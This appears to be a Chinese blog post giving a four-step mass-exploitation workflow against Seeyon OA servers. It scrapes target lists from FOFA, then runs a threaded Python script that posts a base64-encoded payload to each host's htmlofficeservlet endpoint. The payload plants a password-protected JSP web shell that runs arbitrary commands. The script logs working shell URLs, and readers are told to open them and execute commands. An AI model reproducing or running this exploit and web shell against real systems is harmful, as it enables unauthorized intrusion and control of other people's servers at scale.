步骤1:利用fofa搜索目标,然后保存成1.html网页到fofa.py同一路径下
usage:ctrl+s


步骤2:用fofa.py 导出域名和ip,因为fofa的导出和api都要RMB,脚本写的不好,见谅了,但胜在比手动快一些 -.- !
usage:python2 fofa.py
#coding=utf-8
#python2
#By sven'beast
import sys
import requests
from lxml import etree
# def check_url(url):
with open('1.html','r') as f:
text=f.read()
html = etree.HTML(text)
results = html.xpath('//*[@id="ajax_content"]/div/div/div/a')
results2 = html.xpath("//div[@class='ip-no-url']//text()")
with open('url.txt','a') as s:
for i in results:
print i.get('href').split('/')[2]
url=i.get('href').split('/')[2]
s.write('http://'+url)
s.write('\n')
with open('url.txt','a') as s:
for i in results2:
ip='http://'+i.strip()
print(ip)
s.write(ip)
s.write('\n')

步骤3:用poc.py检测一下,生成success.txt,这里注意的是,会直接写入cmd马,敏感目标请自己注意。
ps:这个脚本弄了很长时间,没办法,菜~,requests.post这里总是报错,抓狂,也没人可以问 -.- !
usage:python3 poc.py
#!/usr/bin/env python3
#-*- encoding:utf-8 -*-
#By sven'beast
import base64
import requests
import threading
import queue
q=queue.Queue()
file=open('url.txt')
for x in file.readlines():
q.put(x.strip())
def scan():
while not q.empty():
url=q.get()
headers={'Content-Type':'text/xml','User-Agent':'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101 Firefox/52.'}
post_payload1="REJTVEVQIFYzLjAgICAgIDM1NSAgICAgICAgICAgICAwICAgICAgICAgICAgICAgNjY2ICAgICAgICAgICAgIERCU1RFUD1PS01MbEtsVg0KT1BUSU9OPVMzV1lPU1dMQlNHcg0KY3VycmVudFVzZXJJZD16VUNUd2lnc3ppQ0FQTGVzdzRnc3c0b0V3VjY2DQpDUkVBVEVEQVRFPXdVZ2hQQjNzekIzWHdnNjYNClJFQ09SRElEPXFMU0d3NFNYekxlR3c0VjN3VXczelVvWHdpZDYNCm9yaWdpbmFsRmlsZUlkPXdWNjYNCm9yaWdpbmFsQ3JlYXRlRGF0ZT13VWdoUEIzc3pCM1h3ZzY2DQpGSUxFTkFNRT1xZlRkcWZUZHFmVGRWYXhKZUFKUUJSbDNkRXhReVlPZE5BbGZlYXhzZEdoaXlZbFRjQVRkTjFsaU40S1h3aVZHemZUMmRFZzYNCm5lZWRSZWFkRmlsZT15UldaZEFTNg0Kb3JpZ2luYWxDcmVhdGVEYXRlPXdMU0dQNG9FekxLQXo0PWl6PTY2DQo8JUAgcGFnZSBsYW5ndWFnZT0iamF2YSIgaW1wb3J0PSJqYXZhLnV0aWwuKixqYXZhLmlvLioiIHBhZ2VFbmNvZGluZz0iVVRGLTgiJT48JSFwdWJsaWMgc3RhdGljIFN0cmluZyBleGN1dGVDbWQoU3RyaW5nIGMpIHtTdHJpbmdCdWlsZGVyIGxpbmUgPSBuZXcgU3RyaW5nQnVpbGRlcigpO3RyeSB7UHJvY2VzcyBwcm8gPSBSdW50aW1lLmdldFJ1bnRpbWUoKS5leGVjKGMpO0J1ZmZlcmVkUmVhZGVyIGJ1ZiA9IG5ldyBCdWZmZXJlZFJlYWRlcihuZXcgSW5wdXRTdHJlYW1SZWFkZXIocHJvLmdldElucHV0U3RyZWFtKCkpKTtTdHJpbmcgdGVtcCA9IG51bGw7d2hpbGUgKCh0ZW1wID0gYnVmLnJlYWRMaW5lKCkpICE9IG51bGwpIHtsaW5lLmFwcGVuZCh0ZW1wKyJcbiIpO31idWYuY2xvc2UoKTt9IGNhdGNoIChFeGNlcHRpb24gZSkge2xpbmUuYXBwZW5kKGUuZ2V0TWVzc2FnZSgpKTt9cmV0dXJuIGxpbmUudG9TdHJpbmcoKTt9ICU+PCVpZigiYXNhc2QzMzQ0NSIuZXF1YWxzKHJlcXVlc3QuZ2V0UGFyYW1ldGVyKCJwd2QiKSkmJiEiIi5lcXVhbHMocmVxdWVzdC5nZXRQYXJhbWV0ZXIoImNtZCIpKSl7b3V0LnByaW50bG4oIjxwcmU+IitleGN1dGVDbWQocmVxdWVzdC5nZXRQYXJhbWV0ZXIoImNtZCIpKSArICI8L3ByZT4iKTt9ZWxzZXtvdXQucHJpbnRsbigiOi0pIik7fSU+NmU0ZjA0NWQ0Yjg1MDZiZjQ5MmFkYTdlMzM5MGQ3Y2U="
post_payload1 = base64.b64decode(post_payload1)
requests.packages.urllib3.disable_warnings()
try:
post=requests.post(url=url+'/seeyon/htmlofficeservlet',data=post_payload1,headers=headers,verify=False,timeout=10)
r = requests.get(url=url+'/seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd+/c+echo%20unsafe',headers=headers,timeout=10,verify=False)
if 'unsafe' in r.text:
print ('Getshell Success:'+url+'/seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd+/c+echo%20unsafe'+'\n')
with open('success.txt','a') as f:
f.write(url+'/seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd+/c+echo%20unsafe'+'\n')
else:
print ('Getshell fail:'+url+'\n')
except:
print ('Getshell fail:'+url+ ' time out.'+'\n')
th=[]
th_num=10
for x in range(th_num):
t=threading.Thread(target=scan)
th.append(t)
for x in range(th_num):
th[x].start()
for x in range(th_num):
th[x].join()

步骤4:打开success.txt复制链接去执行命令吧,提交SRC,当然我肯定抢不过各位大佬的。
代码已经提供了,可以自己复制,同时也分享了百度云和附件
链接: https://pan.baidu.com/s/1xfcxfk16PanOtjUBJmKdxQ 提取码: xrrq
解压密码:svenbeast
PS:因博客重建,特意将本人文章从Tools转移回来,如有影响,可联系删帖
文章链接(来点个顶可好~):https://www.t00ls.net/thread-51610-1-1.html
 支付宝
支付宝  微信
微信